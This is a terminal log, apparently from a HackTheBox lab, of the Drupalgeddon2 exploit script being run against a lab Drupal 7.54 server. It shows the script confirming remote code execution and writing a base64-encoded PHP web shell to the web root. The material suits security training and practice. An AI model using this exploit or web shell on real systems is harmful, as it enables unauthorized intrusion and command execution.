 ┌──(kali㉿kali)-[~/HTB/Bastard]
└─$ ruby 44449.rb http://10.10.10.9
[*] --==[::#Drupalggedon2::]==--
[i] Target : http://10.10.10.9/
[+] Found  : http://10.10.10.9/CHANGELOG.txt    (HTTP Response: 200)
[+] Drupal!: v7.54
[*] Testing: Form   (user/password)
[+] Result : Form valid
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Clean URLs
[+] Result : Clean URLs enabled
[*] Testing: Code Execution   (Method: name)
[i] Payload: echo ULGMIKII
[+] Result : ULGMIKII
[+] Good News Everyone! Target seems to be exploitable (Code execution)! w00hooOO!
[*] Testing: Existing file   (http://10.10.10.9/shell.php)
[i] Response: HTTP 404 // Size: 12
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Writing To Web Root   (./)
[i] Payload: echo PD9waHAgaWYoIGlzc2V0KCAkX1JFUVVFU1RbJ2MnXSApICkgeyBzeXN0ZW0oICRfUkVRVUVTVFsnYyddIC4gJyAyPiYxJyApOyB9 | base64 -d | tee shell.php